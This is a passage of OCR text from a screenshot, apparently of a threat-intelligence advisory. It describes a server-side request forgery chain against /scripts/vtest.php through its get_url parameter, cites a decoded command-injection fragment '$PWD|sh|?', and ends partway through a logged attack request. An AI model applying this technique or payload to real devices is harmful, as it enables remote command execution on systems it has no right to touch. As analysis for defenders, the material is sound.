
on the device. This caused the second request to
originate from the device itself, which led to
exploitation. This first request was necessary
because the actual vulnerable URL was restricted
from receiving requests from external IP addresses.
By first targeting the
get_url
parameter, the actual
exploit request to the vulnerable page came from
the local system.
Note that the threat actor IP addresses have been
replaced with invalid IPs
1.1.256.1
and
2.2.256.2
below. The URL-encoded portion at the end of the
request below decodes to
$PWD|sh|?
.
Request #1:
1.1.256.1 - - [01/Mar/2022:01:25:17 -TZ] 

"GET /scripts/vtest.php?get_url=http://127